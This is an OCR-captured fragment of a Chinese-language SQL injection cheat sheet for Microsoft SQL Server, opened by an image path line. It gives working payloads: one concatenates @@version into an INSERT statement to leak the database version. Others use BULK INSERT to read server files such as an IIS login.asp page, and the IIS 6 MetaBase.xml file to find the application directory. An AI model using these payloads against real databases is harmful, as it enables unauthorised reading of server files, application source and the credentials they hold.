
有用的函数、信息收集、内置程序、大量注入笔记
@@version
(MS)
数据库的版本。这是个常量，你能把它当做字段来SELECT，
而且不需要提供表名。同样的你也可以用在INSERT/UPDATE语句
里面，甚至是函数里面。
INSERT INTO members(id, user, pass) VALUES(1,
''+SUBSTRING(@@version,1,10) ,10)
文件插入(Bulk Insert)(S)
把文件内容插入到表中。如果你不知道应用目录你可以去
读取
IIS metabase file
(
仅IIS 6
)
(
%systemroot%\system32\inetsrv\MetaBase.xml
)然后在里面找到
应用目录。
新建一个表foo(
line varchar(8000)
)
BULK INSERT foo FROM
'c:\inetpub\wwwroot\login.asp'